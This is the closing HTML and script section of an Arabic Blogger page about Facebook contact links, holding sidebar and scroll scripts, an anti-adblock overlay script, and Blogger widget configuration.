n={containerSelector:"",additionalMarginTop:0,additionalMarginBottom:0,updateSidebarHeight:!0,minWidth:0,disableOnResponsiveLayouts:!0,sidebarBehavior:"modern",defaultPosition:"relative",namespace:"TSS"};return t=i.extend(n,t),t.additionalMarginTop=parseInt(t.additionalMarginTop)||0,t.additionalMarginBottom=parseInt(t.additionalMarginBottom)||0,function(t,o){e(t,o)||(console.log("TSS: Body width smaller than options.minWidth. Init is delayed."),i(document).on("scroll."+t.namespace,function(t,o){return function(a){e(t,o)&&i(this).unbind(a)}}(t,o)),i(window).on("resize."+t.namespace,function(t,o){return function(a){e(t,o)&&i(this).unbind(a)}}(t,o)))}(t,this),this}}(jQuery);

//]]>
</script>
<div id='downfooter'></div>
<a href='#' id='slidetop'><i class='fa fa-chevron-up' title='Slide up'></i></a><a href='#' id='slidebottom'><i class='fa fa-chevron-down' title='Slide down'></i></a>
<script type='text/javascript'>
//<![CDATA[
!function(o){o(window).scroll(function(){o(this).scrollTop()>75?(o("#slidetop").removeAttr("href"),o("#slidetop").fadeIn()):o("#slidetop").fadeOut()}),o(function(){o("#slidetop").click(function(){return o("html, body").animate({scrollTop:0},"slow"),!1})})}(jQuery),function(o){o(window).scroll(function(){o(this).scrollTop()<0?(o("#slidebottom").removeAttr("href"),o("#slidebottom").fadeOut()):o("#slidebottom").fadeIn()}),o(function(){o("#slidebottom").click(function(){return o("html, body").animate({scrollTop:$("#downfooter").offset().top},"slow"),!1})})}(jQuery);
//]]>
</script>
<div id='h237'>
</div>
<script>
window.document.getElementById("h237").parentNode.removeChild(window.document.getElementById("h237"));
(function(l, m) {
    function n(a) {
        a && h237.nextFunction()
    }
    var h = l.document,
        p = ["i", "s", "u"];
    n.prototype = {
        rand: function(a) {
            return Math.floor(Math.random() * a)
        },
        getElementBy: function(a, b) {
            return a ? h.getElementById(a) : h.getElementsByTagName(b)
        },
        getStyle: function(a) {
            var b = h.defaultView;
            return b && b.getComputedStyle ? b.getComputedStyle(a, null) : a.currentStyle
        },
        deferExecution: function(a) {
            setTimeout(a, 250)
        },
        insert: function(a, b) {
            var e = h.createElement("span"),
                d = h.body,
                c = d.childNodes.length,
                g = d.style,
                f = 0,
                k = 0;
            if ("h237" == b) {
                e.setAttribute("id", b);
                g.margin = g.padding = 0;
                g.height = "100%";
                for (c = this.rand(c); f < c; f++) 1 == d.childNodes[f].nodeType && (k = Math.max(k, parseFloat(this.getStyle(d.childNodes[f]).zIndex) || 0));
                k && (e.style.zIndex = k + 1);
                c++
            }
            e.innerHTML = a;
            d.insertBefore(e, d.childNodes[c - 1])
        },
        displayMessage: function(a) {
            var b = this;
            a = "abisuq".charAt(b.rand(5));
            b.insert("<" + a + '><img src="http://cdn.top4top.net/i_48f0af11a11.png" height="350" width="699" alt="" /> <a href="JavaScript:window.location.reload()">Reload</a>' + ("</" + a + ">"), "h237");
            h.addEventListener && b.deferExecution(function() {
                b.getElementBy("h237").addEventListener("DOMNodeRemoved", function() {
                    b.displayMessage()
                }, !1)
            })
        },
        i: function() {
            for (var a = "DivTopAd,ad-zone-1,ad_190x90,ads-sticky,iqadtile5,leftframeAD,tobsideAd,ad,ads,adsense".split(","), b = a.length, e = "", d = this, c = 0, g = "abisuq".charAt(d.rand(5)); c < b; c++) d.getElementBy(a[c]) || (e += "<" + g + ' id="' + a[c] + '"></' + g + ">");
            d.insert(e);
            d.deferExecution(function() {
                for (c = 0; c < b; c++)
                    if (null == d.getElementBy(a[c]).offsetParent || "none" == d.getStyle(d.getElementBy(a[c])).display) return d.displayMessage("#" + a[c] + "(" + c + ")");
                d.nextFunction()
            })
        },
        s: function() {
            var a = {
                    'pagead2.googlesyndic': 'google_ad_client',
                    'js.adscale.de/getads': 'adscale_slot_id',
                    'get.mirando.de/miran': 'adPlaceId'
                },
                b = this,
                e = b.getElementBy(0, "script"),
                d = e.length - 1,
                c, g, f, k;
            h.write = null;
            for (h.writeln = null; 0 <= d; --d)
                if (c = e[d].src.substr(7, 20), a[c] !== m) {
                    f = h.createElement("script");
                    f.type = "text/javascript";
                    f.src = e[d].src;
                    g = a[c];
                    l[g] = m;
                    f.onload = f.onreadystatechange = function() {
                        k = this;
                        l[g] !== m || k.readyState && "loaded" !== k.readyState && "complete" !== k.readyState || (l[g] = f.onload = f.onreadystatechange = null, e[0].parentNode.removeChild(f))
                    };
                    e[0].parentNode.insertBefore(f, e[0]);
                    b.deferExecution(function() {
                        if (l[g] === m) return b.displayMessage(f.src);
                        b.nextFunction()
                    });
                    return
                }
            b.nextFunction()
        },
        u: function() {
            var a = "ad&adv_keywords=,-page-peel/,/adchain.,/adfootright.,/adsxml/ad,/adyard300.,/impopup/ad,/loadadsparam.,/meme_ad.,_adshare.".split(","),
                b = this,
                e = b.getElementBy(0, "img"),
                d, c;
            e[0] !== m && e[0].src !== m && (d = new Image, d.onload = function() {
                c = this;
                c.onload = null;
                c.onerror = function() {
                    p = null;
                    b.displayMessage(c.src)
                };
                c.src = e[0].src + "#" + a.join("")
            }, d.src = e[0].src);
            b.deferExecution(function() {
                b.nextFunction()
            })
        },
        nextFunction: function() {
            var a = p[0];
            a !== m && (p.shift(), this[a]())
        }
    };
    l.h237 = h237 = new n;
    h.addEventListener ? l.addEventListener("load", n, !1) : l.attachEvent("onload", n)
})(window);
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY43rc582tSBOHhqfwqcYmDIOmgT-w:1768943898804';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d7707152277474149432','//www.arab4mix.net/2017/08/facebook.html','7707152277474149432');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '7707152277474149432', 'title': '\u0645\u062f\u0648\u0646\u0629 \u0643\u0644 \u0627\u0644\u0639\u0631\u0628', 'url': 'https://www.arab4mix.net/2017/08/facebook.html', 'canonicalUrl': 'https://www.arab4mix.net/2017/08/facebook.html', 'homepageUrl': 'https://www.arab4mix.net/', 'searchUrl': 'https://www.arab4mix.net/search', 'canonicalHomepageUrl': 'https://www.arab4mix.net/', 'blogspotFaviconUrl': 'https://www.arab4mix.net/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'ar', 'localeUnderscoreDelimited': 'ar', 'languageDirection': 'rtl', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u0645\u062f\u0648\u0646\u0629 \u0643\u0644 \u0627\u0644\u0639\u0631\u0628 - Atom\x22 href\x3d\x22https://www.arab4mix.net/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22\u0645\u062f\u0648\u0646\u0629 \u0643\u0644 \u0627\u0644\u0639\u0631\u0628 - RSS\x22 href\x3d\x22https://www.arab4mix.net/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u0645\u062f\u0648\u0646\u0629 \u0643\u0644 \u0627\u0644\u0639\u0631\u0628 - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/7707152277474149432/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u0645\u062f\u0648\u0646\u0629 \u0643\u0644 \u0627\u0644\u0639\u0631\u0628 - Atom\x22 href\x3d\x22https://www.arab4mix.net/feeds/1512920945980264877/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-4899762639568395', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': '\u0627\u0644\u062d\u0635\u0648\u0644 \u0639\u0644\u0649 \u0627\u0644\u0631\u0627\u0628\u0637', 'key': 'link', 'shareMessage': '\u0627\u0644\u062d\u0635\u0648\u0644 \u0639\u0644\u0649 \u0627\u0644\u0631\u0627\u0628\u0637', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': '\u0645\u0634\u0627\u0631\u0643\u0629 \u0625\u0644\u0649 Facebook', 'target': 'facebook'}, {'name': '\u0643\u062a\u0627\u0628\u0629 \u0645\u062f\u0648\u0646\u0629 \u062d\u0648\u0644 \u0647\u0630\u0647 \u0627\u0644\u0645\u0634\u0627\u0631\u0643\u0629', 'key': 'blogThis', 'shareMessage': '\u0643\u062a\u0627\u0628\u0629 \u0645\u062f\u0648\u0646\u0629 \u062d\u0648\u0644 \u0647\u0630\u0647 \u0627\u0644\u0645\u0634\u0627\u0631\u0643\u0629', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': '\u0645\u0634\u0627\u0631\u0643\u0629 \u0625\u0644\u0649 X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': '\u0645\u0634\u0627\u0631\u0643\u0629 \u0625\u0644\u0649 Pinterest', 'target': 'pinterest'}, {'name': '\u0628\u0631\u064a\u062f \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a', 'key': 'email', 'shareMessage': '\u0628\u0631\u064a\u062f \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27ar\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': '\u0642\u0631\u0627\u0621\u0629 \u0627\u0644\u0645\u0632\u064a\u062f', 'pageType': 'item', 'postId': '1512920945980264877', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjSmWi1CR7QOBiJc_E3GRDTvv4vjCcBVZw5uyPxs_LuhW__yr7r3wdCDBrOmBgdFE_WNNnZJBEkTbRmllssD8S7wkx-MZbT0xKCO1fHDE4_rJ4u0rIwqRKlKW4UKt_D-1mvM8rS47iC86U/s72-c/2000px-Facebook.svg.png', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjSmWi1CR7QOBiJc_E3GRDTvv4vjCcBVZw5uyPxs_LuhW__yr7r3wdCDBrOmBgdFE_WNNnZJBEkTbRmllssD8S7wkx-MZbT0xKCO1fHDE4_rJ4u0rIwqRKlKW4UKt_D-1mvM8rS47iC86U/s320/2000px-Facebook.svg.png', 'pageName': ' \u0631\u0648\u0627\u0628\u0637 facebook \u0644\u0645\u0631\u0627\u0633\u0644\u0629 \u0627\u0644\u0641\u064a\u0633 \u0628\u0648\u0643 \u0644\u062a\u0627\u0643\u064a\u062f \u0627\u0644\u0647\u0648\u064a\u0629 \u0648\u0645\u0631\u0627\u0633\u0644\u0629 \u0627\u0644\u0641\u064a\u0633 \u0628\u0648\u0643 \u0644\u062d\u0644\u0648\u0644 \u0627\u0644\u0645\u0634\u0627\u0643\u0644', 'pageTitle': '\u0645\u062f\u0648\u0646\u0629 \u0643\u0644 \u0627\u0644\u0639\u0631\u0628:  \u0631\u0648\u0627\u0628\u0637 facebook \u0644\u0645\u0631\u0627\u0633\u0644\u0629 \u0627\u0644\u0641\u064a\u0633 \u0628\u0648\u0643 \u0644\u062a\u0627\u0643\u064a\u062f \u0627\u0644\u0647\u0648\u064a\u0629 \u0648\u0645\u0631\u0627\u0633\u0644\u0629 \u0627\u0644\u0641\u064a\u0633 \u0628\u0648\u0643 \u0644\u062d\u0644\u0648\u0644 \u0627\u0644\u0645\u0634\u0627\u0643\u0644', 'metaDescription': '\u0631\u0648\u0627\u0628\u0637 facebook \u0644\u0645\u0631\u0627\u0633\u0644\u0629 \u0627\u0644\u0641\u064a\u0633 \u0628\u0648\u0643 \u0644\u062a\u0627\u0643\u064a\u062f \u0627\u0644\u0647\u0648\u064a\u0629 \u0648\u0645\u0631\u0627\u0633\u0644\u0629 \u0627\u0644\u0641\u064a\u0633 \u0628\u0648\u0643 \u0644\u062d\u0644\u0648\u0644 \u0627\u0644\u0645\u0634\u0627\u0643\u0644'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': '\u062a\u0639\u062f\u064a\u0644', 'linkCopiedToClipboard': '\u062a\u0645 \u0646\u0633\u062e \u0627\u0644\u0631\u0627\u0628\u0637 \u0625\u0644\u0649 \u0627\u0644\u062d\u0627\u0641\u0638\u0629', 'ok': '\u062d\u0633\u0646\u064b\u0627', 'postLink': '\u0631\u0627\u0628\u0637 \u0627\u0644\u0645\u0634\u0627\u0631\u0643\u0629'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': '\u0645\u062e\u0635\u0635', 'isResponsive': true, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': ' \u0631\u0648\u0627\u0628\u0637 facebook \u0644\u0645\u0631\u0627\u0633\u0644\u0629 \u0627\u0644\u0641\u064a\u0633 \u0628\u0648\u0643 \u0644\u062a\u0627\u0643\u064a\u062f \u0627\u0644\u0647\u0648\u064a\u0629 \u0648\u0645\u0631\u0627\u0633\u0644\u0629 \u0627\u0644\u0641\u064a\u0633 \u0628\u0648\u0643 \u0644\u062d\u0644\u0648\u0644 \u0627\u0644\u0645\u0634\u0627\u0643\u0644', 'description': '\u0631\u0648\u0627\u0628\u0637 facebook \u0644\u0645\u0631\u0627\u0633\u0644\u0629 \u0627\u0644\u0641\u064a\u0633 \u0628\u0648\u0643 \u0644\u062a\u0627\u0643\u064a\u062f \u0627\u0644\u0647\u0648\u064a\u0629 \u0648\u0645\u0631\u0627\u0633\u0644\u0629 \u0627\u0644\u0641\u064a\u0633 \u0628\u0648\u0643 \u0644\u062d\u0644\u0648\u0644 \u0627\u0644\u0645\u0634\u0627\u0643\u0644', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjSmWi1CR7QOBiJc_E3GRDTvv4vjCcBVZw5uyPxs_LuhW__yr7r3wdCDBrOmBgdFE_WNNnZJBEkTbRmllssD8S7wkx-MZbT0xKCO1fHDE4_rJ4u0rIwqRKlKW4UKt_D-1mvM8rS47iC86U/s320/2000px-Facebook.svg.png', 'url': 'https://www.arab4mix.net/2017/08/facebook.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 1512920945980264877}}, {'name': 'widgets', 'data': [{'title': '\u0627\u0644\u0642\u0627\u0626\u0645\u0629 \u0627\u0644\u0639\u0644\u0648\u064a\u0629', 'type': 'LinkList', 'sectionId': 'TMenu', 'id': 'LinkList102'}, {'title': '\u0627\u0644\u0623\u0632\u0631\u0627\u0631 \u0627\u0644\u0625\u062c\u062a\u0645\u0627\u0639\u064a\u0629', 'type': 'LinkList', 'sectionId': 'Social', 'id': 'LinkList103'}, {'title': '\u0645\u062f\u0648\u0646\u0629 \u0643\u0644 \u0627\u0644\u0639\u0631\u0628 (\u0631\u0623\u0633 \u0627\u0644\u0635\u0641\u062d\u0629)', 'type': 'Header', 'sectionId': 'Logo', 'id': 'Header1'}, {'title': '\u0645\u0633\u0627\u062d\u0629 \u0627\u0639\u0644\u0627\u0646\u064a\u0629', 'type': 'HTML', 'sectionId': 'HeadAds', 'id': 'HTML1'}, {'title': '\u0627\u0644\u0642\u0627\u0626\u0645\u0629 \u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629', 'type': 'LinkList', 'sectionId': 'Main-Menu', 'id': 'LinkList101'}, {'title': '\u0627\u0644\u062a\u0633\u0645\u064a\u0627\u062a', 'type': 'Label', 'sectionId': 'Top-Qesm', 'id': 'Label2'}, {'title': '\u0627\u0644\u062a\u0633\u0645\u064a\u0627\u062a', 'type': 'Label', 'sectionId': 'Top-Qesm', 'id': 'Label3'}, {'title': '\u0627\u0644\u062a\u0633\u0645\u064a\u0627\u062a', 'type': 'Label', 'sectionId': 'Top-Qesm', 'id': 'Label4'}, {'title': '\u0622\u062e\u0631 \u0627\u0644\u0645\u0648\u0627\u0636\u064a\u0639', 'type': 'HTML', 'sectionId': 'Recent', 'id': 'HTML108'}, {'title': '\u0627\u0644\u0633\u0644\u0627\u064a\u062f\u0631 \u0627\u0644\u0631\u0626\u064a\u0633\u064a', 'type': 'HTML', 'sectionId': 'Main-Slider', 'id': 'HTML107'}, {'title': '\u0625\u0639\u0644\u0627\u0646 \u0642\u0628\u0644 \u0627\u0644\u0645\u0648\u0627\u0636\u064a\u0639 \u0644\u0644\u0647\u0627\u062a\u0641', 'type': 'HTML', 'sectionId': 'main', 'id': 'HTML109'}, {'title': '\u0625\u0639\u0644\u0627\u0646 \u0641\u064a \u0623\u0648\u0644 \u0627\u0644\u0645\u0648\u0636\u0648\u0639', 'type': 'HTML', 'sectionId': 'main', 'id': 'HTML101'}, {'title': '\u0625\u0639\u0644\u0627\u0646 \u0641\u064a \u0648\u0633\u0637 \u0627\u0644\u0645\u0648\u0636\u0648\u0639', 'type': 'HTML', 'sectionId': 'main', 'id': 'HTML102'}, {'title': '\u0625\u0639\u0644\u0627\u0646 \u0628\u0639\u062f \u0641\u0627\u0635\u0644 \u0627\u0644\u0645\u0632\u064a\u062f', 'type': 'HTML', 'sectionId': 'main', 'id': 'HTML103'}, {'title': '\u0625\u0639\u0644\u0627\u0646 \u0641\u064a \u0622\u062e\u0631 \u0627\u0644\u0645\u0648\u0636\u0648\u0639', 'type': 'HTML', 'sectionId': 'main', 'id': 'HTML104'}, {'title': '\u0631\u0633\u0627\u0626\u0644 \u0627\u0644\u0645\u062f\u0648\u0646\u0629 \u0627\u0644\u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a\u0629', 'type': 'Blog', 'sectionId': 'main', 'id': 'Blog1', 'posts': [{'id': '1512920945980264877', 'title': ' \u0631\u0648\u0627\u0628\u0637 facebook \u0644\u0645\u0631\u0627\u0633\u0644\u0629 \u0627\u0644\u0641\u064a\u0633 \u0628\u0648\u0643 \u0644\u062a\u0627\u0643\u064a\u062f \u0627\u0644\u0647\u0648\u064a\u0629 \u0648\u0645\u0631\u0627\u0633\u0644\u0629 \u0627\u0644\u0641\u064a\u0633 \u0628\u0648\u0643 \u0644\u062d\u0644\u0648\u0644 \u0627\u0644\u0645\u0634\u0627\u0643\u0644', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjSmWi1CR7QOBiJc_E3GRDTvv4vjCcBVZw5uyPxs_LuhW__yr7r3wdCDBrOmBgdFE_WNNnZJBEkTbRmllssD8S7wkx-MZbT0xKCO1fHDE4_rJ4u0rIwqRKlKW4UKt_D-1mvM8rS47iC86U/s320/2000px-Facebook.svg.png', 'showInlineAds': false}], 'footerBylines': [{'regionName': 'footer1', 'items': [{'name': 'author', 'label': '\u0627\u0644\u0643\u0640\u0640\u0627\u062a\u0640\u0640\u0628'}, {'name': 'timestamp', 'label': '\u062a\u0627\u0631\u064a\u062e \u0627\u0644\u0646\u0634\u0631'}, {'name': 'comments', 'label': '\u0627\u0644\u062a\u0639\u0644\u064a\u0642\u0627\u062a'}, {'name': 'icons', 'label': ''}]}, {'regionName': 'footer2', 'items': [{'name': 'labels', 'label': '\u0627\u0644\u0623\u0642\u0633\u0627\u0645'}]}], 'allBylineItems': [{'name': 'author', 'label': '\u0627\u0644\u0643\u0640\u0640\u0627\u062a\u0640\u0640\u0628'}, {'name': 'timestamp', 'label': '\u062a\u0627\u0631\u064a\u062e \u0627\u0644\u0646\u0634\u0631'}, {'name': 'comments', 'label': '\u0627\u0644\u062a\u0639\u0644\u064a\u0642\u0627\u062a'}, {'name': 'icons', 'label': ''}, {'name': 'labels', 'label': '\u0627\u0644\u0623\u0642\u0633\u0627\u0645'}]}, {'title': 'Sponser', 'type': 'HTML', 'sectionId': 'main', 'id': 'HTML3'}, {'title': '\u0625\u0639\u0644\u0627\u0646 \u0628\u0639\u062f \u0627\u0644\u0645\u0648\u0627\u0636\u064a\u0639 \u0644\u0644\u0647\u0627\u062a\u0641', 'type': 'HTML', 'sectionId': 'main', 'id': 'HTML110'}, {'title': '\u0639\u062f\u062f \u0627\u0644\u0645\u0648\u0627\u0636\u064a\u0639', 'type': 'HTML', 'sectionId': 'main', 'id': 'HTML105'}, {'title': '\u0646\u0645\u0648\u0630\u062c \u0627\u0644\u0627\u062a\u0635\u0627\u0644', 'type': 'ContactForm', 'sectionId': 'main', 'id': 'ContactForm1'}, {'title': '\u0627\u0644\u0645\u0634\u0627\u0631\u0643\u0627\u062a \u0627\u0644\u0634\u0627\u0626\u0639\u0629', 'type': 'PopularPosts', 'sectionId': 'Tab1', 'id': 'PopularPosts1', 'posts': [{'title': '\u062a\u0639\u0631\u064a\u0641\u0627\u062a \u062a\u0648\u0634\u064a\u0628\u0627 \u0643\u0627\u0645\u0644\u0647 \u0645\u062c\u0627\u0646\u0627 , Download free driver for Toshiba', 'id': '2600624854516066301'}, {'title': '\u062a\u0639\u0631\u064a\u0641\u0627\u062a \u0627\u064a\u0633\u0631 \u0643\u0627\u0645\u0644\u0647 \u0645\u062c\u0627\u0646\u0627 , Download free driver for Acer', 'id': '4950748590166992357'}, {'title': '\u062a\u0639\u0631\u064a\u0641\u0627\u062a \u062f\u064a\u0644 \u0643\u0627\u0645\u0644\u0647 \u0645\u062c\u0627\u0646\u0627 , Download free driver for dell', 'id': '4310902790344766021'}, {'title': '\u0641\u0631\u0648\u0639 \u0648\u0639\u0646\u0627\u0648\u064a\u0646  \u062f\u064a \u0627\u062a\u0634 \u0627\u0644 DHL \u0641\u064a \u0645\u0635\u0631 , Branches and addresses of DHL in Egypt', 'id': '7037731959471171102'}, {'title': '\u0634\u0631\u062d \u0627\u0644\u0641\u0631\u0642 \u0628\u064a\u0646 \u0627\u0644\u0632\u064a\u0627\u0631\u0629 \u0627\u0644\u0645\u0641\u0631\u062f\u0629 (\u0633\u0641\u0631\u0629 \u0648\u0627\u062d\u062f\u0629) \u0648\u0627\u0644\u0632\u064a\u0627\u0631\u0629 \u0627\u0644\u0645\u062a\u0639\u062f\u062f\u0647 (\u0639\u062f\u0629 \u0633\u0641\u0631\u0627\u062a) \u0644\u0644\u0633\u0639\u0648\u062f\u064a\u0629 \u0648\u062a\u0643\u0627\u0644\u064a\u0641 \u0643\u0644 \u0645\u0646\u0647\u0627 \u062d\u0633\u0628 \u0627\u0644\u0646\u0638\u0627\u0645 \u0627\u0644\u062c\u062f\u064a\u062f - difference between a single visit and a multiple visit', 'id': '2563580252259673712'}, {'title': '\u0627\u0644\u0641\u0631\u0642 \u0628\u064a\u0646 \u0645\u0633\u062a\u0646\u062f \u062a\u0623\u0634\u064a\u0631\u0629 \u0648 \u062a\u0623\u0634\u064a\u0631\u0629 \u0627\u0644\u062f\u062e\u0648\u0644 \u0644\u0644\u0645\u0644\u0643\u0629 \u0627\u0644\u0639\u0631\u0628\u064a\u0629 \u0627\u0644\u0633\u0639\u0648\u062f\u064a\u0629 (\u0627\u0644\u0632\u064a\u0627\u0631\u0629 \u0627\u0644\u0639\u0627\u0626\u0644\u064a\u0629 2020) - The difference between a visa document and an entry visa', 'id': '5521995018191604632'}, {'title': '\u062a\u062d\u0645\u064a\u0644 \u0645\u062d\u0631\u0631 \u0627\u0644\u0641\u064a\u062f\u064a\u0648 \u0627\u0644\u0634\u0647\u064a\u0631 \u0633\u0648\u0646\u0649 \u0641\u064a\u063a\u0627\u0633 \u0628\u0631\u0648 \u0627\u0644\u0627\u0635\u062f\u0627\u0631 \u0627\u0644\u0627\u062e\u064a\u0631 \u0645\u062c\u0627\u0646\u0627 - Sony Vegas Pro 17 | Last Build 421', 'id': '260247929091765851'}, {'title': '\u0641\u0631\u0648\u0639 \u0648\u0639\u0646\u0627\u0648\u064a\u0646 \u0627\u0644\u0628\u0646\u0643 \u0627\u0644\u0639\u0631\u0628\u0649 \u0627\u0644\u0627\u0641\u0631\u064a\u0642\u0649 \u0627\u0644\u062f\u0648\u0644\u0649 \u0641\u0649 \u0645\u0635\u0631 , Branches and addresses of Arab African International Bank in Egypt', 'id': '4092973096889653446'}, {'title': '\u0639\u0644\u0640\u0640\u0640\u0645 \u0627\u0644\u0623\u0628\u0640\u0640\u0640\u0640\u0640\u0631\u0627\u062c - \u0627\u0633\u0645\u0643 \u0646\u0635\u064a\u0628\u0643 - \u0639\u0628\u064a\u0631 \u0627\u0644\u0644\u0628\u0627\u062f 2013', 'id': '2314275194813242476'}, {'title': '\u0628\u0631\u0646\u0627\u0645\u062c \u062a\u0634\u0627\u0631\u0644\u0632 Charles 3.6.5 \u0627\u0644\u0646\u0633\u062e\u0629 \u0627\u0644\u0627\u062d\u062f\u062b \u062c\u0627\u0647\u0632\u0647 \u0644\u0644\u062a\u062d\u0645\u064a\u0644 \u0643\u0627\u0645\u0644 \u0645\u062c\u0627\u0646\u0627', 'id': '1121665522630311712'}]}, {'title': '\u0627\u0644\u062a\u0633\u0645\u064a\u0627\u062a', 'type': 'Label', 'sectionId': 'Tab2', 'id': 'Label1'}, {'title': '\u0623\u0631\u0634\u064a\u0641 \u0627\u0644\u0645\u062f\u0648\u0646\u0629 \u0627\u0644\u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a\u0629', 'type': 'BlogArchive', 'sectionId': 'Tab3', 'id': 'BlogArchive1'}, {'title': '\u0645\u0634\u0627\u0631\u0643\u0629 \u0645\u0645\u064a\u0632\u0629', 'type': 'FeaturedPost', 'sectionId': 'sidebar', 'id': 'FeaturedPost1', 'postId': '7031961846509580935'}, {'title': '\u0631\u0648\u0627\u0628\u0637 \u0645\u0641\u064a\u062f\u0629', 'type': 'LinkList', 'sectionId': 'sidebar', 'id': 'LinkList2'}, {'title': '\u0645\u0648\u0627\u0642\u0639 \u0635\u062f\u064a\u0642\u0629', 'type': 'LinkList', 'sectionId': 'sidebar', 'id': 'LinkList1'}, {'title': '', 'type': 'HTML', 'sectionId': 'BSlider', 'id': 'HTML106'}, {'title': '', 'type': 'HTML', 'sectionId': 'footer', 'id': 'HTML2'}, {'title': '\u0642\u0627\u0626\u0645\u0629 \u0627\u0644\u0641\u0648\u062a\u0631', 'type': 'LinkList', 'sectionId': 'footer', 'id': 'LinkList107'}, {'title': '\u0625\u0639\u062f\u0627\u062f\u0627\u062a \u0635\u0641\u062d\u0629 \u062a\u062d\u0648\u064a\u0644 \u0627\u0644\u0631\u0648\u0627\u0628\u0637', 'type': 'LinkList', 'sectionId': 'footer', 'id': 'LinkList867'}]}]);
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList102', 'TMenu', document.getElementById('LinkList102'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList103', 'Social', document.getElementById('LinkList103'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'Logo', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'HeadAds', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList101', 'Main-Menu', document.getElementById('LinkList101'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'Top-Qesm', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label3', 'Top-Qesm', document.getElementById('Label3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label4', 'Top-Qesm', document.getElementById('Label4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML108', 'Recent', document.getElementById('HTML108'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML107', 'Main-Slider', document.getElementById('HTML107'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML109', 'main', document.getElementById('HTML109'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML101', 'main', document.getElementById('HTML101'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML102', 'main', document.getElementById('HTML102'), {}, 'displayModeFull'));
